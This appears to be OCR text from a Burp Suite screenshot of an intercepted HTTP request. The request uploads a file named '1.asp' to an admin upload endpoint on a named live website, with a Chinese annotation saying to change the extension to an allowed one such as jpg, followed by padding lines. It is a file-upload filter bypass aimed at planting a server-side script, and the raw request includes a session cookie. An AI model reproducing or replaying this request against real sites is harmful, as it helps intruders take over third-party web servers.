 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://www.cbi7.com:80 [10.163.195.4]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR ?
Query Parameters (1)
Body Parameters (3)
Request Cookies (4)
Request Headers (12)
1 POST /admin/UpFileSave.asp?Result=Pictures HTTP/1.1
2 Host: www.cbi7.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------351941601939665055591993505205
8 Content-Length: 1857
9 Origin: http://www.cbi7.com
10 Connection: close
11 Referer: http://www.cbi7.com/admin/UpFileForm.asp?Result=Pictures
12 Cookie: ASPSESSIONIDSSRTCDDQ=NHNJOOCCALLNKLECGPNMONDP; __tins__6235837=
%7B%22sid%22%3A%201638686198822%2C%20%22vd%22%3A%201%2C%20%22expires%22%3A%201638687998822%7D; __51cke__=; __51laig__=1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------351941601939665055591993505205
16 Content-Disposition: form-data; name="FromFile"; filename="1.asp"
17 Content-Type: application/octet-stream
18
这里改为允许上传的后缀，如jpg
19 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
20 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
21 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
22 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
23 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
24 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
25 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
26 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
27 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
28 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
29 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
30 zzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
? Search... 0 matches